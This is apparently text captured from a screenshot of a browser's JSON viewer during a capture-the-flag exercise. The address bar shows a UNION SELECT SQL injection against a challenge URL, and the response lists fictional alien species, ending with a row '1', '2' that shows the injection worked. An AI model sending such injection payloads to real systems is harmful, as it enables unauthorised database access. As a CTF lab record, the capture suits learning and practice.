 326cc014-63fc-4299-8c6b-66c005073981.node3.buuoj.cn/query?search=amazonis_planitia UNION SELECT 1,2
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面 爱淘宝 网址大全 京东商城
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
1: ""
75:
0: "Tyranid"
1: ""
76:
0: "Ungooma"
1: ""
77:
0: "Vidiians"
1: "Humanoids with blue skin"
78:
0: "Viltrumites"
1: ""
79:
0: "Vortex life forms"
1: "Humanoid"
80:
0: "Weevils"
1: ""
81:
0: "Whrloo"
1: ""
82:
0: "Xchagger"
1: "Parasitic"
83:
0: "Ythrian"
1: "Humanoid"
84:
0: "Zentradi"
1: ""
85:
0: "1"
1: "2"